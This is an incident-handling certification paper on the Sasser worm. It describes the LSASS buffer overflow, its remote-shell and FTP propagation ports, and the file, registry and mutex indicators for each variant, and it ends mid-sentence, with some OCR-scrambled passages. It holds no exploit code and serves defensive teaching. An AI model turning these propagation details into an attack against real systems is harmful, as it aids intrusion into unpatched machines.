

## Global Information Assurance Certification Paper

## Copyright SANS Institute [Author Retains Full Rights](http://www.giac.org)

This paper is taken from the GIAC directory of certified professionals. Reposting is not permited without express written permission.

## [Interested in learning more?](http://www.giac.org/registration/gcih)

Check out the list of upcoming events offering "Hacker Tools, Techniques, Exploits, and Incident Handling (Security 504)" at http://www.giac.org/registration/gcih

W32.Sasser.B Incident<br>
GIAC Certification<br>
Practical Assignment<br>
Version 3<br>
Michael Socher<br>
2004, Author retains full rights.<br>
T4/SANS 2 **W32.Sasser.B Incident** 

**GIAC Certification** 

**Practical Assignment** 

**Version 3** 

**Michael Socher**

**T4 / SANS 2004 Orlando** 

**Submitted 8/10/2004** 



#### *Abstract*

With the amount of reported and discovered programming flaws in much of available operating systems and application software, it seems evident that the existence of malicious software may always retain coexistence in the networked world. In relation to malicious software, the W32.Sasser.worm is one of the more recent and active to date since the end of April 2004. Worms can propagate in many ways. In some cases, users could infect a network without even being aware or harboring malicious intent. This paper will cover a network infection of Sasser by this very approach. In addition, the environment and phases of the incident will be covered. The entire process will occur in a controlled environment using VMware<sup>1</sup>. To add, ways to prevent and protect a network from such an incident will also be provided.

#### *Statement of Purpose*

The intent of this paper is to cover a known vulnerability in Window's Local Security Authority Subsystem Service (LSASS). This security component of Window's is susceptible the Sasser worm when not properly patched. As with many other GIAC papers available, this paper will be explained from results found on a fictional network and based on a not so fictional incident.

riot every computer or network incluent occurs because or detailed<br>planning by some disgruntled employee. Something as simple as an employee or Not every computer or network incident occurs because of detailed consultant lacking proper computer knowledge, armed with a notebook PC, can pose a more eminent and frequent threat to a network. This point of view will be used to explain a possible incident involving the Sasser worm.

harboring malicious intent. This paper will cover a network is<br>
y this very approach. In addition, the environment and phase<br>
will be covered. The entire process will occur in a controlled<br>
ware<sup>1</sup>. To add, ways to prevent In this scenario, we have a systems programmer named RUser1 who works for Rohan County. Think of this user as someone who often takes work home. The user's primary PC (actually a notebook) is supplied by the County and has not been maintained as it should nor does the user follow a process of best practices for PC maintenance. This user's PC will become infected while connected to their home network. The user will not be aware of the infection for reasons that will be explained later. Then the user will infect Rohan County's network by bringing the notebook to work and connecting it there. The reasons for Rohan County's susceptibility to the worm will also be explained later.

 By choosing this exploit, I intend to increase awareness of a common way that a worm infection can spread even if perimeter protections are in place. I will follow a simple outline covering the W32.Sasser.B worm, variants of Sasser, what the worm exploits (including vulnerable operating systems), stages of the

 $\overline{a}$ 

<sup>1</sup> http://www.vmware.com/

attack, and the incident handling process. I will also include ways to eradicate the worm and possible practices to follow in order to prevent future infection.

#### *The Exploit*

#### *Name*

hosen exploit for this paper is the "W32.Sasser.worm". Althole variants of this worm, this paper will concentrate on the paper bill conside on the paper will concentrate on the get of the mext day on May 1<sup>st</sup> 2 g to numer The chosen exploit for this paper is the "W32.Sasser.worm". Although there are multiple variants of this worm, this paper will concentrate on the "B" variant. According to numerous sources, W32.Sasser.worm was first discovered April  $30<sup>th</sup>$ , 2004. The "B" variant was discovered the next day on May 1<sup>st</sup> 2004 (see extras section for specific compilation dates and times). This worm takes advantage of a buffer overflow vulnerability found in the Windows component for managing authentication and security called Local Security Authority Subsystem Service (LSASS). Exploit code has been readily available on the Internet prior to the release of this worm. Sven Jaschan<sup>2</sup> allegedly wrote the exploit. He is an18year-old German student that has since been arrested.<sup>3</sup>

W32/Sasser.B.worm, Win32/Sasser.B.worm, and W32/Sasser.B. $^5\,$ In addition to local authentication, LSASS is used for "domain authentication, and Active Directory processes. It handles authentication for the client and for the server. It also contains features that are used to support Active Directory utilities."<sup>4</sup> The "B" variant of the W32.Sasser.worm comes in many flavors. The known aliases of this worm are WORM\_SASSER.B, W32/Sasser.worm.b, Worm.Win32.Sasser.b, W32/Sasser-B, Win32.Sasser.B, Sasser.B,

Most Internet worms today spread via network shares. The W32.Sasser.worm is no exception. By utilizing network shares, this worm propagates rapidly. While not unique, Sasser does have one exception to numerous other worms "In the wild." This difference is that it does not use e-mail as an avenue to spread.<sup>6</sup> The following are a list vulnerability records that exist for the LSASS service that Sasser exploits:<sup>7</sup>

- MS: MS04-011 **Impact of vulnerability:** Remote Code Execution
- BUGTRAQ: 20040429 MS04011 Lsasrv.dll RPC buffer overflow remote exploit (PoC)
- CERT: TA04-104A Remote attackers could execute arbitrary code on vulnerable systems.

 $\overline{a}$ 2 http://www.sophos.com/virusinfo/articles/sasserarrest.html 3

<sup>&</sup>lt;sup>3</sup> http://www.securityfocus.com/news/8581

<sup>4</sup> http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx

<sup>5</sup> http://www.sarc.com/avcenter/venc/data/w32.sasser.b.worm.html

<sup>6</sup> http://www.sophos.com/virusinfo/articles/sasserattack.html

<sup>7</sup> http://www.cve.mitre.org/cgi-bin/cvename.cgi?name=CAN-2003-0533

- CAN-2003-0533 Stack-based buffer overflow in certain Active Directory service functions in LSASRV.DLL of the Local Security Authority Subsystem Service (LSASS)
- VU#753212 A buffer overflow vulnerability exists in a Microsoft Active Directory service logging function that is exposed by the LSASS DCE/RPC interface.

#### *Operating Systems*

The specific systems<sup>8</sup> listed below are susceptible to the LSASS vulnerability exploited by the W32.Sasser.worm. Microsoft has since released the patch  $K$ B835732 $<sup>9</sup>$  to protect from this vulnerability.</sup>

- Microsoft Windows 2000 SP2
- Microsoft Windows 2000 SP3
- Microsoft Windows 2000 SP4
- Microsoft Windows XP
- Microsoft Windows XP SP1

pecific systems<sup>8</sup> listed below are susceptible to the LSASS<br>by the W32.Sasser.worm. Microsoft has since released the<br>2<sup>9</sup> to protect from this vulnerability.<br>crosoft Windows 2000 SP2<br>crosoft Windows 2000 SP3<br>crosoft Windo Fambridging (see notes service in the rememning reseased shown the pessium, or the affecting this service remotely. Therefore, they are not susceptible to Sasser.<sup>10</sup> As for the systems listed below, Sasser code execution is possible. However, it is reported that Sasser cannot actually affect the LSASS vulnerability (see supporting notes below). The reason is that an attacker with administrative rights would have to be logged on locally to even run the exploit. Additional reasons for not being able to exploit the systems below may be that "there may exist a code error within the malware exploit packet that prevents it from exploiting the LSASS vulnerability (see notes below)." The following releases block the possibility of

- Windows XP 64-Bit Edition Version 2003
- Windows Server 2003

Notes on Windows 2003 Server:<sup>11</sup>

- Analysis and tests done on this malware show that it can execute and create registry entries on Windows 2003 server, but it fails to exploit the LSASS service in the said operating system version.
- Although Microsoft reports that the Windows 2003 Server is also vulnerable to the LSASS exploit, there may exist a code error within the malware exploit packet that prevents it from exploiting the LSASS vulnerability on the said platform.

Additional Notes on Windows 2003 Server:<sup>12</sup>

 $\overline{a}$ 

<sup>8</sup> http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx

<sup>9</sup> http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx

<sup>&</sup>lt;sup>10</sup> http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx

<sup>&</sup>lt;sup>11</sup> http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?VName=WORM\_SASSER.A&VSect=T

• Windows Server 2003 and Windows XP 64-Bit Edition Version 2003 provide additional protection that would require an administrator to log on locally to an affected system to exploit this vulnerability.

The systems below are listed in the Microsoft Security Bulletin MS04-011 along with the systems above. However, they are not vulnerable to the W32/Sasser worm.

- Microsoft Windows NT® Workstation 4.0 Service Pack 6a
- Microsoft Windows NT Server 4.0 Service Pack 6a
- Microsoft Windows NT Server 4.0 Terminal Server Edition Service Pack 6
- Microsoft Windows 98
- Microsoft Windows 98 Second Edition (SE)
- Microsoft Windows Millennium Edition (ME)

#### *Protocols/Services Description*

**Crosoft Windows NT Server 4.0 Service Pack 6a**<br> **Crosoft Windows NT Server 4.0 Service Pack 6a**<br> **Crosoft Windows NT Server 4.0 Terminal Server Edition Ser<br>
crosoft Windows 98<br>
Crosoft Windows 98<br>
Crosoft Windows Millenni** er dumermeding decreases tab a user can observe a view of this running service<br>and selecting the processes tab a user can observe a view of this running service As exploited by Sasser, LSASS is short for the Windows Local Security Authority Server<sup>13</sup> (FAQ section of MS04-011). What this process does is it will check for the existence of active and valid user accounts. They can be user accounts that are resident to your local PC or accounts that are on a server. Another way to look at is that LSASS is the mechanism that takes your input from a normal windows login (The window that asks for username and password input when a PC if booted up) then runs that input against the actual accounts to see if the input matches up. In other words, LSASS "generates the process responsible for authenticating users for the Winlogon service."<sup>14</sup> By opening task manager as shown below.

 <sup>12</sup> http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx

<sup>&</sup>lt;sup>13</sup> http://www.microsoft.com/technet/security/bulletin/MS04-011.mspx

<sup>&</sup>lt;sup>14</sup> http://support.microsoft.com/default.aspx?scid=kb;en-us;263201&sd=tech

| <b>Windows Task Manager</b>     |                |            |          | $-10x$                      |  |
|---------------------------------|----------------|------------|----------|-----------------------------|--|
| File<br>Options<br>Help<br>View |                |            |          |                             |  |
| Processes<br>Applications       | Performance    |            |          |                             |  |
|                                 |                |            |          |                             |  |
| Image Name                      | PID            | <b>CPU</b> | CPU Time | Mem Usage                   |  |
| CSRSS.EXE                       | 160            | 00         | 0:00:03  | 1,524 K                     |  |
| explorer.exe                    | 248            | 05         | 0:00:04  | 8,440 K                     |  |
| LSASS.EXE                       | 220            | 00         | 0:00:00  | 6,044 K                     |  |
| mstask.exe                      | 504            | 00         | 0:00:00  | 4,012K                      |  |
| regsvc.exe                      | 488            | 00         | 0:00:00  | 1,168K                      |  |
| SERVICES.EXE                    | 208            | 10         | 0:00:01  | 6,364K                      |  |
| SMSS.EXE                        | 132            | 00         | 0:00:00  | 396 K                       |  |
| spoolsv.exe                     | 420            | nn         | 0:00:00  | 4,672K                      |  |
| svchost.exe                     | 388            | 00         | 0:00:00  | 4,300K                      |  |
| svchost.exe                     | 452            | 00         | 0:00:00  | 7,396K                      |  |
| svchost.exe                     | 628            | 00         | 0:00:00  | 5,752K                      |  |
| System                          | 8              | 02         | 0:00:14  | 212 K                       |  |
| System Idle Process             | 0              | 83         | 0:02:42  | 16 K                        |  |
| taskmgr.exe                     | 552            | 00         | 0:00:02  | 2,720K                      |  |
| VMwareService.e                 | 568            | 00         | 0:00:00  | 3,468 K                     |  |
| VMwareTray.exe                  | 772            | 00         | 0:00:00  | 2,032K                      |  |
| VMwareLiser.exe                 | 756            | 00         | 0:00:00  | 2,108K                      |  |
| WINLOGON.EXE                    | 156            | 00         | 0:00:02  | 2,560K                      |  |
| WinMamt.exe                     | 604            | 00         | 0:00:04  | 460 K                       |  |
| wuauclt.exe                     | 852            | 00         | 0:00:00  | 5,808K                      |  |
|                                 |                |            |          | <b>End Process</b>          |  |
| Processes: 20                   | CPU Usage: 17% |            |          | Mem Usage: 55588K / 310660K |  |

*Figure 1 lsass process indication window* 

**EXAMIGNATION CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRANT CONSTRAN** One of the main services used by Sasser is Microsoft-DS (Microsoft L One of the main services used by Sasser is Microsoft-DS (Microsoft Directory Services). Sasser uses this service for probing (TCP port 445), which is the default port for Windows SMB communication on NT-based systems. SMB acts as a "client server, request-response protocol"<sup>15</sup>. What this means is that SMB facilitates a way for computers to communicate across a network. SMB is a multiplatform protocol (works on many operating system platforms). Microsoft-DS is also an alternative transport service for windows environments meant to replace the NETBIOS protocols that utilize ports 137,138, and 139<sup>16</sup>. In addition, Sasser uses the Microsoft-DS port 445 (TCP only) as part of its scanning phase in order to locate other network active systems. Sasser uses the Microsoft-DS service to scan for multiple IP addresses at the same time. Then the vulnerable machines are reached through the availability of SMB null sessions. Null sessions allow for connection to vulnerable systems without the need of authentication.

An additional service that runs behind the scenes for LSASS is DCERPC $^{17}$ . This protocol handles the functions call from the remote attacker to LSASRV.DLL (explained later) after connection has been established. DCERPC or "Distributed Computing Environment / Remote Procedure Calls is an extremely impressive

1

<sup>&</sup>lt;sup>15</sup> http://samba.anu.edu.au/cifs/docs/what-is-smb.html#What\_Is\_SMB<br><sup>16</sup> http://www.iss.net/security\_center/advice/Exploits/Ports/445/default.htm

 $17$  http://www.microsoft.com/technet/prodtechnol/winntas/maintain/dcomtowp.mspx

means to call procedures from one application in another application, without having to know about what computer the other application is running on."<sup>18</sup>

File transfer protocol  $(FTP)^{19}$  is a common service for moving files across a network or the Internet. FTP functions over TCP port 21 and can be used to access files in remotely accessible directories. It can also be used to place files on remote systems. Worms and users with malicious intent can use this service to place code or back door type servers on order to use for later access. Sasser uses this service in order to store and access copies of the worm to and from infected systems. There is a difference between the known FTP service port and the port that Sasser uses in its FTP server. A system that has been infected with the W32.Sasser.worm will have an active FTP server listening for connections on TCP port 5554.

In order to connect to an infected system's FTP server, once the worm has located and performed a buffer overflow against a remote PC vulnerable to Sasser, a remote shell must be spawned. A remote shell is in many cases, root level access to a system that will allow commands run or code to be executed. Gaining shell access means that full control has been gained over a system. If this worm has exploited a system, a remote shell will be spawned on TCP port 9996 in order run the FTP commands necessary to retrieve the worm form a previously infected system.

Systems. There is a difference between the known FTP service. There is a difference between the known FTP servat<br>hat Sasser uses in its FTP server. A system that has been in Sasser.worm will have an active FTP server liste a component economic server by sightle required dennomicagement hermody<br>systems A and B before data transmission can begin. This provides a sort of Finally, each port utilized by Sasser function over the TCP protocol. TCP is known as a reliable, connection oriented protocol. TCP is commonly used when a connection session between systems requires acknowledgement from say both guaranteed delivery for applications that may require it. As the reader will notice later by observing each packet capture, Sasser uses TCP in all stages of its attack. The explanation of TCP has been kept to a minimum in this paper in order to focus on the ports and services specific to this Sasser variant. For a more detailed explanation of TCP please read RFC 793, which covers the TCP protocol in detail. This RFC can be found at http://www.faqs.org/rfcs/rfc793.html.

#### *Variants*

As of writing this paper, six variants of Sasser exist. They are Win32.Sasser.A, Win32.Sasser.B, Win32.Sasser.C, Win32.Sasser.D, Win32.Sasser.E, and Win32.Sasser.F. Each variant may have slight differences from the original. However, each variation should be based on the same exploit code. Which is, they all exploit the buffer overflow vulnerability that exists in LSASS then continually attempt to move on to other vulnerable systems.

 $\overline{a}$ 

<sup>18</sup> http://www.samba-tng.org/docs/tng-arch/dcerpc/dcerpc.yo

<sup>19</sup> http://www.faqs.org/rfcs/rfc959.html

#### Win32.Sasser.A<sup>20</sup>

Not must mean to the same the same of the same of the same with the same with the ministalled FTP server runs on after infection. The FTP server worm from one infected system to another. As a reminder in sworm will use thi The Win32.Sasser.A variant is the first of many worms to be released that exploit the LSASS service bearing the Sasser name. As previously mentioned, this variant affects Windows 2000 and XP remotely. There are three notable ports used by this variant. The first, TCP 9996 is what the command shell runs on after a machine has become infected and can be used to connect. The second port, TCP 445 is used for the initial scanning of active systems and is used for the initial connection to a vulnerable system. The last port, TCP 5554 is what the installed FTP server runs on after infection. The FTP server is used to move the worm from one infected system to another. As a reminder to the reader, this worm does not propagate through e-mail so there is no possibility that the worm will use this as a social engineering tactic. However, if a malicious user decided to manually disguise the executable and mail it out then social engineering is a possibility.

Once this variant infects a system, the file avserve.exe is copied to the system root folders such as C:\WINNT in Windows 2000 and C:\WINDOWS in XP. The entry will be:

%Windows%\avserve.exe

In order to run after each reboot, the worm also copies itself to the proper Windows registry location.

### HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\avserve.exe

During the infection process, the worm also creates a mutual exclusion object or mutex. "A Mutex is a program object that allows multiple threads to share the same resource." What this does is it enables the worm to reserve itself on an infected system. This reserve keeps the infected system from being re-infected by more than one of the same type of worm.

After infection has taken place, the worm will also copy itself to the system32 folder as an executable with a series of random numbers followed by \_up.exe as indicated below. This one similarity is evident in each of the variants.

C:\WINDOWS\system32\randonnumbers\_up.exe

For the W32.Sasser.A variant, "*Jobaka3l*" is the name of the Mutex place on the infected system. In addition, any one of the listed variants has the ability to produce either one of the messages below. The first is what a user of an infected PC would see while using windows 2000 and the second is the message displayed by windows XP. Windows XP machines will display both indication windows with the first window being the LSA Shell followed by the System Shutdown. The result of either of the messages being displayed will be followed

<u>.</u>

<sup>20</sup> http://vil.nai.com/vil/content/v\_125007.htm

by automatic system reboots. The images below are taken from test systems infected by Sasser.B.



*Figure 2 Windows 2000 shutdown indication window*



*Figure 3 Windows XP error indication window*

One important piece of information left on an infected system that can be highly useful is a log file such as c:\win.log. This file is left on each infected system and is a history of each system that has been infected by a particular thread. Although each of the following variants has slight differences, a reader should notice a pattern that each variant seems to follow.

#### W<sub>32</sub>.Sasser.B<sup>21</sup>

The second Sasser variant is W32.Sasser.B. Like all of the Sasser variants except the D variant, W32.Sasser.B has an executable size of 15,872 bytes. This variant also uses the same ports in the exploitation process as W32.Sasser.A. There are differences such as how the worm copies itself to the system. The B variant copies itself to WINNT or WINDOWS as *avserve2.exe.* It also creates the following registry entry.

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\avserve2.exe

There are also differences in the mutex name for B as opposed to the A variant. These differences are the entries of "*Jobaka3*" and "*JumpallsNlsTillt*". As for W32.Sasser.B, the over all process appears to be the same as the A variant only with slight naming differences.

#### W32.Sasser.C<sup>22</sup>

The third Sasser variant is W32.Sasser.C. W32.Sasser.C shares the same characteristics of W32.Sasser.B. Traces left on an infected system are also the same. Some virus information sites such as Sophos list both the B and C variant under the same analysis. A link to the Sophos analysis can be found here:

http://www.sophos.com/virusinfo/analyses/w32sasserb.html

Both the B and C variants include c:\win2.log as an infected history log<br>nexteining to these nextially variants pertaining to these particular variants.

#### W32.Sasser.D<sup>23</sup>

NSOFTWARE\Microsoft\Windows\Current\/ersion\Run\avse<br>are also differences in the mutex name for B as opposed these differences are the entries of "*Jobaka3*" and "*Jumpalis*<br>Sasser.B, the over all process appears to be the The forth variant is W32.Sasser.D. Of the previous variants released up until this point, W32.Sasser.D seems to have a few more differences. One main difference is the byte size of the executable that is 16,384 as apposed to 15,872 bytes. Another distinct difference with this variant is that the shell of a victimized system will run on TCP port 9995 as apposed to 9996. This variant then copies itself to the same WINNT and WINDOWS directories as in previous variants only the name of the name of the .exe file changes along with its related registry entry. Examples of these entries are:

C:\WINNT\skynetave.exe or C:\WINDOWS*\*skynetave.exe

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\skynetave.exe

 $\overline{a}$ 

<sup>21</sup> http://www.sarc.com/avcenter/venc/data/w32.sasser.b.worm.html

<sup>22</sup> http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?VName=WORM\_SASSER.C&VSect=T<br>23 http://www.trendmicro.com/vinfo/virusencyclo/default5.asp?VName=WORM\_SASSER.D&VSect=T

All registry entries are set to allow the worm to continue to propagate after each reboot. This variant also includes differences in the naming of the mutex. These are "*Jobaka3*" and "*SkynetSasserVersionWithPingFast*".

#### **W32.Sasser.E24**

The fifth variant is W32.Sasser.E. The byte size of the executable for this variant reverts to the size of 15,872. After execution, like each of the other variants, it copies itself to the main windows directory on the system. As mentioned before, this location can be WINDOWS or WINNT depending on the operating system. The file name under either of these directories will be named lsasss.exe. This should not be confused with the legitimate lsass.exe system process, which is minus the extra "s". The following registry entry will also be created.

HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Run\lsasss.exe

The mutex for this variant is called "*SkynetNotice*". The variant has also been found to use a different range of ports for its shell and ftp access. Although still using TCP port 445 to initially locate systems, the E variant will spawn a shell on TCP port 1022 and an ftp server on TCP port 1023. As stated from the variant description posted by Computer Associates for W32.Sasser.E, the following information can be observed during infection (Image borrowed from www3.ca.com).



*Figure 4 Sasser E infection indication*

Sasser.E deletes the following registry values, if present:

